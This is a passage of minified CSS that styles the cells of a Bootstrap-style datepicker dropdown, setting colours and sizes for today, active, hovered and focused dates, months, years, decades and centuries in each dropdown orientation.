.datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-years table td.day.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-years table td.month.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-years table td.year.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-years table td.decade.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-years table td.century.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-decades table td.day.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-decades table td.month.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-decades table td.year.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-decades table td.decade.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-decades table td.century.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-centuries table td.day.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-centuries table td.month.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-centuries table td.year.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-centuries table td.decade.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-centuries table td.century.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-days table td.day.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-days table td.month.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-days table td.year.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-days table td.decade.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-days table td.century.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-months table td.day.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-months table td.month.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-months table td.year.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-months table td.decade.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-months table td.century.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-years table td.day.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-years table td.month.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-years table td.year.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-years table td.decade.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-years table td.century.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-decades table td.day.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-decades table td.month.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-decades table td.year.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-decades table td.decade.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-decades table td.century.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-centuries table td.day.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-centuries table td.month.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-centuries table td.year.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-centuries table td.decade.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-centuries table td.century.today{background:#51bef7;color:#fff}body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-days table td.day.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-days table td.month.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-days table td.year.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-days table td.decade.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-days table td.century.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-months table td.day.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-months table td.month.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-months table td.year.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-months table td.decade.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-months table td.century.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-years table td.day.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-years table td.month.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-years table td.year.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-years table td.decade.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-years table td.century.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-decades table td.day.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-decades table td.month.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-decades table td.year.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-decades table td.decade.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-decades table td.century.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-centuries table td.day.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-centuries table td.month.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-centuries table td.year.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-centuries table td.decade.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-centuries table td.century.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-days table td.day.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-days table td.month.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-days table td.year.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-days table td.decade.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-days table td.century.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-months table td.day.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-months table td.month.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-months table td.year.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-months table td.decade.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-months table td.century.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-years table td.day.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-years table td.month.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-years table td.year.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-years table td.decade.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-years table td.century.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-decades table td.day.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-decades table td.month.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-decades table td.year.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-decades table td.decade.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-decades table td.century.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-centuries table td.day.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-centuries table td.month.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-centuries table td.year.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-centuries table td.decade.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-centuries table td.century.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-days table td.day.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-days table td.month.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-days table td.year.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-days table td.decade.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-days table td.century.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-months table td.day.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-months table td.month.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-months table td.year.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-months table td.decade.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-months table td.century.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-years table td.day.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-years table td.month.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-years table td.year.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-years table td.decade.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-years table td.century.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-decades table td.day.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-decades table td.month.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-decades table td.year.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-decades table td.decade.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-decades table td.century.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-centuries table td.day.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-centuries table td.month.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-centuries table td.year.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-centuries table td.decade.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-centuries table td.century.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-days table td.day.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-days table td.month.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-days table td.year.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-days table td.decade.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-days table td.century.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-months table td.day.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-months table td.month.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-months table td.year.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-months table td.decade.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-months table td.century.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-years table td.day.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-years table td.month.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-years table td.year.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-years table td.decade.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-years table td.century.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-decades table td.day.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-decades table td.month.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-decades table td.year.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-decades table td.decade.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-decades table td.century.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-centuries table td.day.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-centuries table td.month.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-centuries table td.year.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-centuries table td.decade.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-centuries table td.century.active{background:#cbecfd;text-shadow:none}body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-days table span,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-months table span,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-years table span,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-decades table span,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-centuries table span,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-days table span,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-months table span,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-years table span,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-decades table span,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-centuries table span,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-days table span,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-months table span,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-years table span,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-decades table span,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-centuries table span,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-days table span,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-months table span,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-years table span,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-decades table span,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-centuries table span{height:36px;line-height:36px}body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-days table span.month:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-days table span.month.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-days table span.year:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-days table span.year.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-days table span.decade:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-days table span.decade.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-days table span.century:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-days table span.century.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-months table span.month:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-months table span.month.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-months table span.year:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-months table span.year.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-months table span.decade:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-months table span.decade.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-months table span.century:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-months table span.century.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-years table span.month:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-years table span.month.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-years table span.year:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-years table span.year.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-years table span.decade:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-years table span.decade.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-years table span.century:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-years table span.century.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-decades table span.month:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-decades table span.month.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-decades table span.year:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-decades table span.year.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-decades table span.decade:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-decades table span.decade.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-decades table span.century:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-decades table span.century.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-centuries table span.month:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-centuries table span.month.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-centuries table span.year:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-centuries table span.year.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-centuries table span.decade:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-centuries table span.decade.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-centuries table span.century:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-centuries table span.century.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-days table span.month:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-days table span.month.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-days table span.year:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-days table span.year.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-days table span.decade:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-days table span.decade.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-days table span.century:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-days table span.century.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-months table span.month:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-months table span.month.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-months table span.year:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-months table span.year.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-months table span.decade:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-months table span.decade.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-months table span.century:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-months table span.century.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-years table span.month:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-years table span.month.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-years table span.year:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-years table span.year.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-years table span.decade:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-years table span.decade.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-years table span.century:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-years table span.century.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-decades table span.month:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-decades table span.month.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-decades table span.year:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-decades table span.year.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-decades table span.decade:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-decades table span.decade.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-decades table span.century:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-decades table span.century.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-centuries table span.month:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-centuries table span.month.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-centuries table span.year:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-centuries table span.year.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-centuries table span.decade:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-centuries table span.decade.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-centuries table span.century:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-centuries table span.century.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-days table span.month:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-days table span.month.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-days table span.year:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-days table span.year.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-days table span.decade:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-days table span.decade.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-days table span.century:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-days table span.century.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-months table span.month:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-months table span.month.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-months table span.year:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-months table span.year.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-months table span.decade:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-months table span.decade.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-months table span.century:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-months table span.century.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-years table span.month:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-years table span.month.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-years table span.year:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-years table span.year.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-years table span.decade:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-years table span.decade.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-years table span.century:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-years table span.century.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-decades table span.month:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-decades table span.month.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-decades table span.year:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-decades table span.year.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-decades table span.decade:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-decades table span.decade.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-decades table span.century:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-decades table span.century.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-centuries table span.month:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-centuries table span.month.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-centuries table span.year:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-centuries table span.year.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-centuries table span.decade:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-centuries table span.decade.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-centuries table span.century:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-centuries table span.century.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-days table span.month:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-days table span.month.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-days table span.year:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-days table span.year.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-days table span.decade:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-days table span.decade.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-days table span.century:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-days table span.century.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-months table span.month:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-months table span.month.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-months table span.year:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-months table span.year.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-months table span.decade:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-months table span.decade.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-months table span.century:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-months table span.century.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-years table span.month:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-years table span.month.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-years table span.year:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-years table span.year.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-years table span.decade:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-years table span.decade.focused,body 